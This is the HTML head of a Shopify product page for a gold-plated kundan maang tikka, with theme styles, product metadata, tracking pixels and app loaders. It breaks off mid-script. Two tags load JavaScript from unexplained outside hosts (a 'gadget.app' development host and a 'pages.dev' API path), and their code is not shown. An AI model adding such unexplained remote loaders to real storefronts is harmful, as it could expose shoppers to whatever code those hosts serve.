

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka
body_size: 43020
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>


<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breezeUtmTracker.js?v=5028909034269049321766375096" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/breeze.js?v=71902588569288154351768890701" defer="defer"></script>

<!-- Snapchat Pixel Base Code -->
<script type="text/javascript">
(function(e,t,n){
  if(e.snaptr) return;
  var a=e.snaptr=function(){
    a.handleRequest ?
      a.handleRequest.apply(a, arguments) :
      a.queue.push(arguments);
  };
  a.queue=[];
  var s='script';
  var r=t.createElement(s);
  r.async=true;
  r.src=n;
  var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);
})(window, document, 'https://sc-static.net/scevent.min.js');

snaptr('init', 'aee80628-f44a-44a2-bc83-e67db2b650be');
snaptr('track', 'PAGE_VIEW');
</script>
<!-- End Snapchat Pixel Base Code -->
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished </title><meta name="description" content="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka"><link rel="canonical" href="https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka">
  <meta property="product:price:amount" content="699.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?v=1700286727&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka"><meta property="og:url" content="https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka">
  <meta name="twitter:description" content="Gold-Plated Pink &amp;amp; White Kundan Studded &amp;amp; Pink Pearl Drop Embellished Maang Tikka



Category: Maangtika.



Product Type: Maangtika.



Color: Gold, White



Metal: Brass



Gemstone: American Diamond



Plating: Gold Plated


No. of Components: 1



Length(cm): 15



Width(cm): 1



Weight(gm): 10



"><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/files/mtk-js23-11051_1.jpg?crop=center&height=1200&v=1700286727&width=1200">
  <meta name="twitter:image:alt" content="Gold-Plated Pink &amp; White Kundan Studded &amp; Pink Pearl Drop Embellished Maang Tikka - Jazzandsizzle"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka#product","@type":"Product","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Hair Accessories","description":"Gold-Plated Pink \u0026amp; White Kundan Studded \u0026amp; Pink Pearl Drop Embellished Maang Tikka\n\n\n\nCategory: Maangtika.\n\n\n\nProduct Type: Maangtika.\n\n\n\nColor: Gold, White\n\n\n\nMetal: Brass\n\n\n\nGemstone: American Diamond\n\n\n\nPlating: Gold Plated\n\n\nNo. of Components: 1\n\n\n\nLength(cm): 15\n\n\n\nWidth(cm): 1\n\n\n\nWeight(gm): 10\n\n\n\n","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/files\/mtk-js23-11051_1.jpg?v=1700286727\u0026width=1920","name":"Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka","offers":{"@id":"\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka?variant=45217187397802#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"699.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka?variant=45217187397802"},"sku":"MTK-JS23-11051","url":"https:\/\/jazzandsizzle.com\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Gold-Plated Pink \u0026 White Kundan Studded \u0026 Pink Pearl Drop Embellished Maang Tikka",
            "item": "https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/checkmark.svg?v=77552481021870063511766375096);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/47/assets/cursor-zoom-in.svg?v=53880737899771658811766375096);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096",
          "theme": "//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/47/assets/photoswipe.min.js?v=13374349288281597431766375096"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/vendor.min.js?v=118757129943152772801766375096"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.js?v=101968322525841978421766375096"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of \u003cSMB\u003e Copy of WOM Prestige","id":142444593322,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/convert.shipway.com\/dashboard\/js\/shpwidget.js?shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"41f59bc9-6066-4e5c-b5c7-37d13c326a6b-1769322086","pageurl":"jazzandsizzle.com\/products\/gold-plated-pink-white-kundan-studded-pink-pearl-drop-embellished-maang-tikka","u":"421b4f82047b","p":"product","rtyp":"product","rid":7896912920746};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/47/assets/theme.css?v=153002433258678615821766375096" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7896912920746;
  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7896912920746"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
